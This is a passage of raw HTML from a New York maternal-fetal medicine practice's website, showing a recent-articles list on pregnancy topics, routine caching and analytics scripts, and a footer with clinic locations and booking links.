safest possible care for you.</span></p> </div> </div> </div> </div> </section> <section class="recent-posts-section bg-exLightPurp"> <div class="container"> <h2>Recent Articles</h2> <div class="blog-list-items flex flex-jc"> <a href="https://roshmfm.com/obgyn-ultrasound-separate-copay/" class="blog-item flex flex-sb"> <div class="blog-item-content"> <h4 class="blog-title">Understanding Ultrasound Visits at Rosh MFM</h4> <img width="371" height="250" alt="rosh ultrasound for pregnant women" fetchpriority="high" sizes="(max-width: 371px) 100vw, 371px" nitro-lazy-srcset="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2020/02/Ultrasound.jpg 371w, https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2020/02/Ultrasound-300x202.jpg 300w" nitro-lazy-src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2020/02/Ultrasound.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="Nzk1OjQ0Nw==-1" src="[data-uri]" /> <p>Understanding Ultrasound Visits at Rosh MFM Why You May See Separate Copays During Your OB/GYN Appointment Many patients are surprised...</p> </div> <div class="read-more flex flex-sb"> <div class="read-more-txt"> Read More </div> <img alt="blog arrow" nitro-lazy-src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/blog-arrow.svg" class="blog-arrow nitro-lazy" decoding="async" nitro-lazy-empty id="ODAxOjEwMQ==-1" src="[data-uri]" /> </div> </a> <a href="https://roshmfm.com/top-tips-to-avoid-miscarriage-during-early-pregnancy/" class="blog-item flex flex-sb"> <div class="blog-item-content"> <h4 class="blog-title">Top Tips To Avoid Miscarriage During Early Pregnancy</h4> <img width="1000" height="667" alt="Top Tips To Avoid Miscarriage During Early Pregnancy" sizes="(max-width: 1000px) 100vw, 1000px" nitro-lazy-srcset="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2025/12/top-tips-to-avoid-miscarriage-during-early-pregnancy.jpg 1000w, https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2025/12/top-tips-to-avoid-miscarriage-during-early-pregnancy-300x200.jpg 300w, https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2025/12/top-tips-to-avoid-miscarriage-during-early-pregnancy-768x512.jpg 768w" nitro-lazy-src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2025/12/top-tips-to-avoid-miscarriage-during-early-pregnancy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="ODA2OjY5Mg==-1" src="[data-uri]" /> <p>Early pregnancy tips to avoid miscarriage focus on supporting the body during the most delicate weeks of pregnancy. The first...</p> </div> <div class="read-more flex flex-sb"> <div class="read-more-txt"> Read More </div> <img alt="blog arrow" nitro-lazy-src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/blog-arrow.svg" class="blog-arrow nitro-lazy" decoding="async" nitro-lazy-empty id="ODEyOjEwMQ==-1" src="[data-uri]" /> </div> </a> <a href="https://roshmfm.com/implantation-bleeding-vs-miscarriage-what-is-the-difference/" class="blog-item flex flex-sb"> <div class="blog-item-content"> <h4 class="blog-title">Implantation Bleeding Vs. Miscarriage: What Is The Difference?</h4> <img width="1000" height="667" alt="Implantation Bleeding Vs. Miscarriage: What Is The Difference?" sizes="(max-width: 1000px) 100vw, 1000px" nitro-lazy-srcset="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2025/12/implantation-bleeding-vs-miscarriage-what-is-the-difference.jpg 1000w, https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2025/12/implantation-bleeding-vs-miscarriage-what-is-the-difference-300x200.jpg 300w, https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2025/12/implantation-bleeding-vs-miscarriage-what-is-the-difference-768x512.jpg 768w" nitro-lazy-src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2025/12/implantation-bleeding-vs-miscarriage-what-is-the-difference.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="ODE3OjczMA==-1" src="[data-uri]" /> <p>Implantation bleeding vs. miscarriage is a common concern for people who notice bleeding early in pregnancy. Light bleeding can be...</p> </div> <div class="read-more flex flex-sb"> <div class="read-more-txt"> Read More </div> <img alt="blog arrow" nitro-lazy-src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/blog-arrow.svg" class="blog-arrow nitro-lazy" decoding="async" nitro-lazy-empty id="ODIzOjEwMQ==-1" src="[data-uri]" /> </div> </a> </div> </div> </section> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9yb3NobWZtLmNvbS90aGUtdG9wLXNpZ25zLW9mLXBvbHljeXN0aWMtb3Zhcmlhbi1zeW5kcm9tZS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '5b99f8d964338da22e863021b42c70f851ce8f56386ffe3465954ced0e1589bbe77073fcdc18fe963033447445484cee4de0c25661fce20953c56ebb6ddfd6bc'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9yb3NobWZtLmNvbS90aGUtdG9wLXNpZ25zLW9mLXBvbHljeXN0aWMtb3Zhcmlhbi1zeW5kcm9tZS8=&nitroBeaconCookies=W10=&nitroBeaconHash=5b99f8d964338da22e863021b42c70f851ce8f56386ffe3465954ced0e1589bbe77073fcdc18fe963033447445484cee4de0c25661fce20953c56ebb6ddfd6bc&proxyPurgeOnly=&layout=post');
        }
    }
</script></main> <section class="location-footer" style="background:url(&quot;https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2020/02/locations-footer.jpeg&quot;) no-repeat center/cover"> <div class="container flex flex-ac"> <h1 class="location-footer-title inview-fadeUp">Choose your preferred location.</h1> <div class="location-cards"> <div class="location-card flex"> <div class="location-info"> <div class="location-info-item flex flex-ac"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28px" height="40px" viewbox="0 0 28 40" version="1.1"><title>443513D9-1580-41AB-8646-7A1F8CF95710</title><desc>Created with sketchtool.</desc><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-153.000000, -4708.000000)" fill="#5744B9" id="Locations"><g transform="translate(0.000000, 4505.000000)"><g id="Group-14" transform="translate(123.000000, 172.000000)"><g id="Group-9-Copy" transform="translate(30.000000, 31.000000)"><path d="M13.5994819,1.29032258 C9.16329143,1.29032258 5.18723429,3.58580645 2.96298667,7.43064516 C0.741977143,11.2693548 0.741977143,15.8448387 2.96266286,19.67 L13.5994819,38.0629032 L24.2359771,19.6845161 C26.4576343,15.843871 26.4576343,11.2583871 24.236301,7.41741935 C22.0094629,3.58096774 18.0327581,1.29032258 13.5994819,1.29032258 M13.5994819,40 L13.5994819,40 C13.3679581,40 13.15392,39.8767742 13.03832,39.6767742 L1.84098667,20.3151613 C-0.613489524,16.0874194 -0.613813333,11.0293548 1.84098667,6.78645161 C4.29870095,2.53677419 8.69473905,0 13.5994819,0 C18.5006629,0 22.8963771,2.5316129 25.3579771,6.7716129 C25.3579771,6.77193548 25.358301,6.77225806 25.358301,6.77225806 C27.8137486,11.0167742 27.8137486,16.0845161 25.358301,20.3290323 L14.1606438,39.6770968 C14.0450438,39.8767742 13.8310057,40 13.5994819,40" id="Fill-1"></path><path d="M13.5994819,5.61193548 C9.82321524,5.61193548 6.75091048,8.67870968 6.75091048,12.4477419 C6.75091048,16.2167742 9.82321524,19.283871 13.5994819,19.283871 C17.3757486,19.283871 20.4477295,16.2170968 20.4477295,12.4480645 C20.4477295,8.67903226 17.3757486,5.61193548 13.5994819,5.61193548 M13.5994819,20.5741935 C9.10889143,20.5741935 5.45567238,16.9287097 5.45567238,12.4480645 C5.45567238,7.96741935 9.10889143,4.3216129 13.5994819,4.3216129 C18.0897486,4.3216129 21.7429676,7.96709677 21.7429676,12.4477419 C21.7429676,16.9283871 18.0897486,20.5741935 13.5994819,20.5741935" id="Fill-3"></path><path d="M13.6124343,16.882871 C13.2549486,16.882871 12.9648152,16.5938387 12.9648152,16.2377097 L12.9648152,8.9673871 C12.9648152,8.61125806 13.2549486,8.32222581 13.6124343,8.32222581 C13.96992,8.32222581 14.2600533,8.61125806 14.2600533,8.9673871 L14.2600533,16.2377097 C14.2600533,16.5938387 13.96992,16.882871 13.6124343,16.882871" id="Fill-5"></path><path d="M17.2549676,13.2477097 L9.96990095,13.2477097 C9.61241524,13.2477097 9.3222819,12.9586774 9.3222819,12.6025484 C9.3222819,12.2464194 9.61241524,11.9573871 9.96990095,11.9573871 L17.2549676,11.9573871 C17.6124533,11.9573871 17.9025867,12.2464194 17.9025867,12.6025484 C17.9025867,12.9586774 17.6124533,13.2477097 17.2549676,13.2477097" id="Fill-7"></path></g></g></g></g></g></svg> <p> 343 East 30th St. Kips Bay S Tower New York, NY 10016 </p> </div> <div class="phone-num-info"> <div class="btn-wrap"> <a class="location-info-item flex flex-ac" href="tel: (212) 725-2171"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33px" height="34px" viewbox="0 0 33 34" version="1.1"><title>D665DCAA-6A70-4674-98A7-6726070205B0</title><desc>Created with sketchtool.</desc><defs><polygon id="path-1" points="0 0.0211327134 33.0229026 0.0211327134 33.0229026 33.0192048 0 33.0192048"></polygon></defs><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-153.000000, -4777.000000)" id="Locations"><g transform="translate(0.000000, 4505.000000)"><g id="Group-14" transform="translate(123.000000, 172.000000)"><g id="Group-15-Copy-2" transform="translate(30.000000, 100.000000)"><g id="Group-12"><g id="Group-3" transform="translate(0.000000, 0.585112)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M4.89063821,1.37560757 C4.67006551,1.37560757 4.46137997,1.46145921 4.3055262,1.61863377 L3.28323119,2.64092878 C1.33902156,4.58381762 0.862214708,7.80655642 1.93998309,11.7147876 C3.05605452,15.7590607 5.68971893,20.0040945 9.35492392,23.6692995 C14.2748838,28.5892593 20.3188398,31.6442572 25.1265321,31.6442572 C27.3216927,31.6442572 29.1391061,30.9865015 30.3846154,29.742313 L31.4069104,28.720018 C31.7291843,28.3964233 31.7291843,27.8720678 31.4069104,27.5471524 L25.4963546,21.6392382 C25.1833263,21.3248891 24.6378381,21.3248891 24.3248098,21.6392382 L22.7121196,23.2506076 C21.9936074,23.9691198 20.9792371,24.3495087 19.777314,24.3495087 C17.44347,24.3495087 14.6711221,22.9719199 12.3623732,20.663171 C8.73415046,17.0336274 7.59694632,12.4874525 9.77361581,10.3121038 L11.386306,8.69941357 C11.7085799,8.37713969 11.7085799,7.85146344 11.386306,7.52786877 L5.47575021,1.61863377 C5.31989645,1.46145921 5.1112109,1.37560757 4.89063821,1.37560757 M8.3828191,24.6414043 C4.551194,20.8111 1.7920541,16.3494558 0.613905325,12.0793269 C-0.602546492,7.67579776 0.00105663567,3.97757291 2.30980558,1.66750317 L3.33210059,0.645208157 C4.16420118,-0.186892434 5.61707523,-0.186892434 6.44917582,0.645208157 L12.3584108,6.55576395 C13.2182481,7.41428043 13.2182481,8.8130019 12.3584108,9.67151839 L10.7470414,11.2842086 C9.17001268,12.8599165 10.3560862,16.708712 13.3357988,19.6897454 C15.3605769,21.7145235 17.829142,22.9732407 19.777314,22.9732407 C20.6186602,22.9745615 21.2777367,22.7394601 21.7400148,22.277182 L23.352705,20.6644918 C24.1834848,19.833712 25.6376796,19.833712 26.4684594,20.6644918 L32.3790152,26.5750475 C33.2375317,27.4348848 33.2375317,28.8322855 32.3790152,29.6921228 L31.358041,30.7144178 C29.8483728,32.2214444 27.6941568,33.0192052 25.1278529,33.0192052 C19.9675085,33.0205251 13.5510883,29.8096735 8.3828191,24.6414043 Z" id="Fill-1" fill="#5744B9" mask="url(#mask-2)"></path></g><path d="M25.9027631,16.6906171 C25.5223743,16.6906171 25.2146291,16.3841927 25.2146291,16.0024831 C25.2146291,11.7389582 21.7449017,8.26923077 17.4813768,8.26923077 C17.0996672,8.26923077 16.7932428,7.96148563 16.7932428,7.58109679 C16.7932428,7.20070795 17.0996672,6.8942836 17.4813768,6.8942836 C22.5043586,6.8942836 26.5908971,10.9808221 26.5908971,16.0024831 C26.5908971,16.3841927 26.2831519,16.6906171 25.9027631,16.6906171" id="Fill-4" fill="#5744B9"></path><path d="M21.043824,16.9241336 C20.6634351,16.9241336 20.35569,16.6163884 20.35569,16.2359996 C20.35569,14.522929 18.9622517,13.1281699 17.2478603,13.1281699 C16.8674715,13.1281699 16.5597263,12.8204248 16.5597263,12.4400359 C16.5597263,12.0596471 16.8674715,11.7519019 17.2478603,11.7519019 C19.7203878,11.7519019 21.7319579,13.7634721 21.7319579,16.2359996 C21.7319579,16.6163884 21.4242128,16.9241336 21.043824,16.9241336" id="Fill-6" fill="#5744B9"></path><path d="M30.6673975,16.3153793 C30.2870087,16.3153793 29.9792635,16.0076342 29.9792635,15.6272454 C29.9792635,8.94270393 24.5415522,3.5049926 17.8570108,3.5049926 C17.4766219,3.5049926 17.1688768,3.19724746 17.1688768,2.81685862 C17.1688768,2.43779057 17.4766219,2.12872464 17.8570108,2.12872464 C25.2996883,2.12872464 31.3555315,8.18456784 31.3555315,15.6272454 C31.3555315,16.0076342 31.0477863,16.3153793 30.6673975,16.3153793" id="Fill-8" fill="#5744B9"></path><path d="M16.5145552,17.6592878 C16.3362479,17.6592878 16.1566198,17.5826817 16.0258612,17.4598478 C15.9017065,17.3290892 15.8264212,17.1494611 15.8264212,16.9711538 C15.8264212,16.7849218 15.9017065,16.6066145 16.0258612,16.4824598 C16.2807745,16.2275465 16.7417318,16.2275465 17.0032492,16.4824598 C17.1260831,16.6132185 17.2026891,16.7928466 17.2026891,16.9711538 C17.2026891,17.1494611 17.1260831,17.3290892 17.0032492,17.4598478 C16.8724905,17.5826817 16.6928624,17.6592878 16.5145552,17.6592878" id="Fill-10" fill="#FFFFFF"></path></g></g></g></g></g></g></svg> <p> (212) 725-2171 </p> </a> </div> </div> </div> <div class="location-card-btns flex flex-ac flex-sb"> <div class="btn-wrap"> <a onclick="gtag('event', 'Button-Click', { 'event_category': 'Book-Now','event_label': 'Book-343-East' });" class="btn default" href="https://roshmfmapt.medi-ehr.com"> Book Now </a> </div> <div class="btn-wrap"> <a class="view-map-btn flex" href="https://roshmfm.com/locations/"> View Map <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="20px" viewbox="0 0 32 20" version="1.1"><title>C6CD782F-02B2-4248-BA9A-C4530132EE6E</title><desc>Created with sketchtool.</desc><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Style-Guide" transform="translate(-640.000000, -810.000000)" fill="#5744B9"><g id="Read-More-Arrow" transform="translate(360.000000, 806.000000)"><g id="Group"><polygon id="Fill-1" points="301.250778 4 299.151321 6.09945734 300.202829 7.13495241 305.576016 12.5259319 281.483854 12.5259319 280 12.5259319 280 15.490081 281.483854 15.490081 305.576016 15.490081 300.202829 20.8650476 299.151321 21.9147763 301.250778 24 302.300507 22.9502713 310.210835 15.0417223 311.258785 14.0080064 310.210835 12.9582777 302.300507 5.04972867"></polygon></g></g></g></g></svg> </a> </div> </div> </div> <div class="location-card flex"> <div class="location-info"> <div class="location-info-item flex flex-ac"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28px" height="40px" viewbox="0 0 28 40" version="1.1"><title>443513D9-1580-41AB-8646-7A1F8CF95710</title><desc>Created with sketchtool.</desc><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-153.000000, -4708.000000)" fill="#5744B9" id="Locations"><g transform="translate(0.000000, 4505.000000)"><g id="Group-14" transform="translate(123.000000, 172.000000)"><g id="Group-9-Copy" transform="translate(30.000000, 31.000000)"><path d="M13.5994819,1.29032258 C9.16329143,1.29032258 5.18723429,3.58580645 2.96298667,7.43064516 C0.741977143,11.2693548 0.741977143,15.8448387 2.96266286,19.67 L13.5994819,38.0629032 L24.2359771,19.6845161 C26.4576343,15.843871 26.4576343,11.2583871 24.236301,7.41741935 C22.0094629,3.58096774 18.0327581,1.29032258 13.5994819,1.29032258 M13.5994819,40 L13.5994819,40 C13.3679581,40 13.15392,39.8767742 13.03832,39.6767742 L1.84098667,20.3151613 C-0.613489524,16.0874194 -0.613813333,11.0293548 1.84098667,6.78645161 C4.29870095,2.53677419 8.69473905,0 13.5994819,0 C18.5006629,0 22.8963771,2.5316129 25.3579771,6.7716129 C25.3579771,6.77193548 25.358301,6.77225806 25.358301,6.77225806 C27.8137486,11.0167742 27.8137486,16.0845161 25.358301,20.3290323 L14.1606438,39.6770968 C14.0450438,39.8767742 13.8310057,40 13.5994819,40" id="Fill-1"></path><path d="M13.5994819,5.61193548 C9.82321524,5.61193548 6.75091048,8.67870968 6.75091048,12.4477419 C6.75091048,16.2167742 9.82321524,19.283871 13.5994819,19.283871 C17.3757486,19.283871 20.4477295,16.2170968 20.4477295,12.4480645 C20.4477295,8.67903226 17.3757486,5.61193548 13.5994819,5.61193548 M13.5994819,20.5741935 C9.10889143,20.5741935 5.45567238,16.9287097 5.45567238,12.4480645 C5.45567238,7.96741935 9.10889143,4.3216129 13.5994819,4.3216129 C18.0897486,4.3216129 21.7429676,7.96709677 21.7429676,12.4477419 C21.7429676,16.9283871 18.0897486,20.5741935 13.5994819,20.5741935" id="Fill-3"></path><path d="M13.6124343,16.882871 C13.2549486,16.882871 12.9648152,16.5938387 12.9648152,16.2377097 L12.9648152,8.9673871 C12.9648152,8.61125806 13.2549486,8.32222581 13.6124343,8.32222581 C13.96992,8.32222581 14.2600533,8.61125806 14.2600533,8.9673871 L14.2600533,16.2377097 C14.2600533,16.5938387 13.96992,16.882871 13.6124343,16.882871" id="Fill-5"></path><path d="M17.2549676,13.2477097 L9.96990095,13.2477097 C9.61241524,13.2477097 9.3222819,12.9586774 9.3222819,12.6025484 C9.3222819,12.2464194 9.61241524,11.9573871 9.96990095,11.9573871 L17.2549676,11.9573871 C17.6124533,11.9573871 17.9025867,12.2464194 17.9025867,12.6025484 C17.9025867,12.9586774 17.6124533,13.2477097 17.2549676,13.2477097" id="Fill-7"></path></g></g></g></g></g></svg> <p> 115 East 67th Street Suite 1A, New York, NY 10065 </p> </div> <div class="phone-num-info"> <div class="btn-wrap"> <a class="location-info-item flex flex-ac" href="tel: (212) 249-3949"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33px" height="34px" viewbox="0 0 33 34" version="1.1"><title>D665DCAA-6A70-4674-98A7-6726070205B0</title><desc>Created with sketchtool.</desc><defs><polygon id="path-1" points="0 0.0211327134 33.0229026 0.0211327134 33.0229026 33.0192048 0 33.0192048"></polygon></defs><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-153.000000, -4777.000000)" id="Locations"><g transform="translate(0.000000, 4505.000000)"><g id="Group-14" transform="translate(123.000000, 172.000000)"><g id="Group-15-Copy-2" transform="translate(30.000000, 100.000000)"><g id="Group-12"><g id="Group-3" transform="translate(0.000000, 0.585112)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M4.89063821,1.37560757 C4.67006551,1.37560757 4.46137997,1.46145921 4.3055262,1.61863377 L3.28323119,2.64092878 C1.33902156,4.58381762 0.862214708,7.80655642 1.93998309,11.7147876 C3.05605452,15.7590607 5.68971893,20.0040945 9.35492392,23.6692995 C14.2748838,28.5892593 20.3188398,31.6442572 25.1265321,31.6442572 C27.3216927,31.6442572 29.1391061,30.9865015 30.3846154,29.742313 L31.4069104,28.720018 C31.7291843,28.3964233 31.7291843,27.8720678 31.4069104,27.5471524 L25.4963546,21.6392382 C25.1833263,21.3248891 24.6378381,21.3248891 24.3248098,21.6392382 L22.7121196,23.2506076 C21.9936074,23.9691198 20.9792371,24.3495087 19.777314,24.3495087 C17.44347,24.3495087 14.6711221,22.9719199 12.3623732,20.663171 C8.73415046,17.0336274 7.59694632,12.4874525 9.77361581,10.3121038 L11.386306,8.69941357 C11.7085799,8.37713969 11.7085799,7.85146344 11.386306,7.52786877 L5.47575021,1.61863377 C5.31989645,1.46145921 5.1112109,1.37560757 4.89063821,1.37560757 M8.3828191,24.6414043 C4.551194,20.8111 1.7920541,16.3494558 0.613905325,12.0793269 C-0.602546492,7.67579776 0.00105663567,3.97757291 2.30980558,1.66750317 L3.33210059,0.645208157 C4.16420118,-0.186892434 5.61707523,-0.186892434 6.44917582,0.645208157 L12.3584108,6.55576395 C13.2182481,7.41428043 13.2182481,8.8130019 12.3584108,9.67151839 L10.7470414,11.2842086 C9.17001268,12.8599165 10.3560862,16.708712 13.3357988,19.6897454 C15.3605769,21.7145235 17.829142,22.9732407 19.777314,22.9732407 C20.6186602,22.9745615 21.2777367,22.7394601 21.7400148,22.277182 L23.352705,20.6644918 C24.1834848,19.833712 25.6376796,19.833712 26.4684594,20.6644918 L32.3790152,26.5750475 C33.2375317,27.4348848 33.2375317,28.8322855 32.3790152,29.6921228 L31.358041,30.7144178 C29.8483728,32.2214444 27.6941568,33.0192052 25.1278529,33.0192052 C19.9675085,33.0205251 13.5510883,29.8096735 8.3828191,24.6414043 Z" id="Fill-1" fill="#5744B9" mask="url(#mask-2)"></path></g><path d="M25.9027631,16.6906171 C25.5223743,16.6906171 25.2146291,16.3841927 25.2146291,16.0024831 C25.2146291,11.7389582 21.7449017,8.26923077 17.4813768,8.26923077 C17.0996672,8.26923077 16.7932428,7.96148563 16.7932428,7.58109679 C16.7932428,7.20070795 17.0996672,6.8942836 17.4813768,6.8942836 C22.5043586,6.8942836 26.5908971,10.9808221 26.5908971,16.0024831 C26.5908971,16.3841927 26.2831519,16.6906171 25.9027631,16.6906171" id="Fill-4" fill="#5744B9"></path><path d="M21.043824,16.9241336 C20.6634351,16.9241336 20.35569,16.6163884 20.35569,16.2359996 C20.35569,14.522929 18.9622517,13.1281699 17.2478603,13.1281699 C16.8674715,13.1281699 16.5597263,12.8204248 16.5597263,12.4400359 C16.5597263,12.0596471 16.8674715,11.7519019 17.2478603,11.7519019 C19.7203878,11.7519019 21.7319579,13.7634721 21.7319579,16.2359996 C21.7319579,16.6163884 21.4242128,16.9241336 21.043824,16.9241336" id="Fill-6" fill="#5744B9"></path><path d="M30.6673975,16.3153793 C30.2870087,16.3153793 29.9792635,16.0076342 29.9792635,15.6272454 C29.9792635,8.94270393 24.5415522,3.5049926 17.8570108,3.5049926 C17.4766219,3.5049926 17.1688768,3.19724746 17.1688768,2.81685862 C17.1688768,2.43779057 17.4766219,2.12872464 17.8570108,2.12872464 C25.2996883,2.12872464 31.3555315,8.18456784 31.3555315,15.6272454 C31.3555315,16.0076342 31.0477863,16.3153793 30.6673975,16.3153793" id="Fill-8" fill="#5744B9"></path><path d="M16.5145552,17.6592878 C16.3362479,17.6592878 16.1566198,17.5826817 16.0258612,17.4598478 C15.9017065,17.3290892 15.8264212,17.1494611 15.8264212,16.9711538 C15.8264212,16.7849218 15.9017065,16.6066145 16.0258612,16.4824598 C16.2807745,16.2275465 16.7417318,16.2275465 17.0032492,16.4824598 C17.1260831,16.6132185 17.2026891,16.7928466 17.2026891,16.9711538 C17.2026891,17.1494611 17.1260831,17.3290892 17.0032492,17.4598478 C16.8724905,17.5826817 16.6928624,17.6592878 16.5145552,17.6592878" id="Fill-10" fill="#FFFFFF"></path></g></g></g></g></g></g></svg> <p> (212) 249-3949 </p> </a> </div> </div> </div> <div class="location-card-btns flex flex-ac flex-sb"> <div class="btn-wrap"> <a onclick="gtag('event', 'Button-Click', { 'event_category': 'Book-Now','event_label': 'Book-115-East' });" class="btn default" href="https://roshmfmapt.medi-ehr.com"> Book Now </a> </div> <div class="btn-wrap"> <a class="view-map-btn flex" href="https://roshmfm.com/locations/"> View Map <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="20px" viewbox="0 0 32 20" version="1.1"><title>C6CD782F-02B2-4248-BA9A-C4530132EE6E</title><desc>Created with sketchtool.</desc><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Style-Guide" transform="translate(-640.000000, -810.000000)" fill="#5744B9"><g id="Read-More-Arrow" transform="translate(360.000000, 806.000000)"><g id="Group"><polygon id="Fill-1" points="301.250778 4 299.151321 6.09945734 300.202829 7.13495241 305.576016 12.5259319 281.483854 12.5259319 280 12.5259319 280 15.490081 281.483854 15.490081 305.576016 15.490081 300.202829 20.8650476 299.151321 21.9147763 301.250778 24 302.300507 22.9502713 310.210835 15.0417223 311.258785 14.0080064 310.210835 12.9582777 302.300507 5.04972867"></polygon></g></g></g></g></svg> </a> </div> </div> </div> <div class="location-card flex"> <div class="location-info"> <div class="location-info-item flex flex-ac"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28px" height="40px" viewbox="0 0 28 40" version="1.1"><title>443513D9-1580-41AB-8646-7A1F8CF95710</title><desc>Created with sketchtool.</desc><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-153.000000, -4708.000000)" fill="#5744B9" id="Locations"><g transform="translate(0.000000, 4505.000000)"><g id="Group-14" transform="translate(123.000000, 172.000000)"><g id="Group-9-Copy" transform="translate(30.000000, 31.000000)"><path d="M13.5994819,1.29032258 C9.16329143,1.29032258 5.18723429,3.58580645 2.96298667,7.43064516 C0.741977143,11.2693548 0.741977143,15.8448387 2.96266286,19.67 L13.5994819,38.0629032 L24.2359771,19.6845161 C26.4576343,15.843871 26.4576343,11.2583871 24.236301,7.41741935 C22.0094629,3.58096774 18.0327581,1.29032258 13.5994819,1.29032258 M13.5994819,40 L13.5994819,40 C13.3679581,40 13.15392,39.8767742 13.03832,39.6767742 L1.84098667,20.3151613 C-0.613489524,16.0874194 -0.613813333,11.0293548 1.84098667,6.78645161 C4.29870095,2.53677419 8.69473905,0 13.5994819,0 C18.5006629,0 22.8963771,2.5316129 25.3579771,6.7716129 C25.3579771,6.77193548 25.358301,6.77225806 25.358301,6.77225806 C27.8137486,11.0167742 27.8137486,16.0845161 25.358301,20.3290323 L14.1606438,39.6770968 C14.0450438,39.8767742 13.8310057,40 13.5994819,40" id="Fill-1"></path><path d="M13.5994819,5.61193548 C9.82321524,5.61193548 6.75091048,8.67870968 6.75091048,12.4477419 C6.75091048,16.2167742 9.82321524,19.283871 13.5994819,19.283871 C17.3757486,19.283871 20.4477295,16.2170968 20.4477295,12.4480645 C20.4477295,8.67903226 17.3757486,5.61193548 13.5994819,5.61193548 M13.5994819,20.5741935 C9.10889143,20.5741935 5.45567238,16.9287097 5.45567238,12.4480645 C5.45567238,7.96741935 9.10889143,4.3216129 13.5994819,4.3216129 C18.0897486,4.3216129 21.7429676,7.96709677 21.7429676,12.4477419 C21.7429676,16.9283871 18.0897486,20.5741935 13.5994819,20.5741935" id="Fill-3"></path><path d="M13.6124343,16.882871 C13.2549486,16.882871 12.9648152,16.5938387 12.9648152,16.2377097 L12.9648152,8.9673871 C12.9648152,8.61125806 13.2549486,8.32222581 13.6124343,8.32222581 C13.96992,8.32222581 14.2600533,8.61125806 14.2600533,8.9673871 L14.2600533,16.2377097 C14.2600533,16.5938387 13.96992,16.882871 13.6124343,16.882871" 